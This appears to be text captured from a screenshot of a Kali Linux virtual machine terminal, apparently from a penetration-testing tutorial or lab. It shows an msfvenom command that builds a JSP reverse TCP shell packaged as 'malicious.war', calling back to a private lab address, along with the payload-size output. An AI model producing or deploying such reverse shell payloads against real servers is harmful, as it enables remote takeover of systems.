 Kali Linux 2019 (Fresh Install) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 23:00 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.56.102 LPORT=4445 -f war > malicious.war
Payload size: 1094 bytes
Final size of war file: 1094 bytes
root@kali:~#
Right Ctrl